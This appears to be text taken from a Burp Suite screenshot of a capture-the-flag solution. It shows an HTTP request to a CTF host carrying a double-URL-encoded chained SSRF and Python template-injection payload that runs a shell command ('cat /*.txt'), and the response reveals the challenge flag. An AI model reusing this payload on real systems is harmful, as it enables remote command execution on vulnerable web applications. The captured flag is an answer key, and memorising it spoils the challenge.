 Request
Pretty Raw Hex Hackvertor \n
1 GET /?url=
%40www.localtest.me:1337/secret?admin=%257b%257b%2520%2527%2527%252e%255f%255f%2563%256c%2561%2573%25
73%255f%255f%252e%255f%255f%256d%2572%256f%255f%255f%255b%2531%255d%252e%255f%255f%2573%2575%2562%256
3%256c%2561%2573%2573%2565%2573%255f%255f%2528%2529%255b%2533%2535%2531%255d%2528%2527%2563%2561%2574
%2520%252f%252a%252e%2574%2578%2574%2527%252c%2520%2573%2568%2565%256c%256c%253d%2554%2572%2575%2565%
252c%2520%2573%2574%2564%256f%2575%2574%253d%252d%2531%252c%2520%2573%2574%2564%2565%2572%2572%253d%2
52d%2531%2529%252e%2563%256f%256d%256d%2575%256e%2569%2563%2561%2574%2565%2528%2529%255b%2530%255d%25
2e%2564%2565%2563%256f%2564%2565%2528%2529%2520%257d%257d/about/ HTTP/1.1
2 Host: ctf.tcp1p.team:10012
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render Hackvertor \n
NOTES!! ONLY ADMIN CAN ACCESS THIS
AREA!
Admin:
Preview!
Admin: TCP1P{Ch41n1ng_SsRF_pLu5_5St1_ba83f3ff121ba83f3ff121}/about/